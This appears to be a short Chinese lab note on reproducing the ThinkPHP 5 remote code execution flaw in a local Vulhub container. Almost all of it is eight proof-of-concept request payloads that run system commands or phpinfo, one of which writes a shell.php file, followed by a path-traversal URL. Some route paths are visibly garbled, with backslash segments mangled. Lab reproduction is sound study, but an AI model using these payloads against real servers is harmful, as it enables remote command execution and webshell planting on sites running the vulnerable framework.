https://github.com/vulhub/vulhub/blob/master/thinkphp/5-rce
docker-compose -f /home/root/compose.yml up
然后访问127.0.0.1:8080
POC:
1、?s=index/ hinkRequest/input&filter=phpinfo&data=1
2、?s=index/ hinkRequest/input&filter=system&data=id
3、?s=index/ hink emplatedriverfile/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E
4、?s=index/ hinkviewdriverPhp/display&content=%3C?php%20phpinfo();?%3E
5、?s=index/ hinkapp/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

6、?s=index/ hinkapp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、?s=index/ hinkContainer/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
8、?s=index/ hinkContainer/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
看那个好用用哪个,我是直接用第六个:
http://127.0.0.1:8080/?s=index/ hinkapp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls
admin.php?c=../../../../../home/wwwroot/server/phpinfo&a=detailMake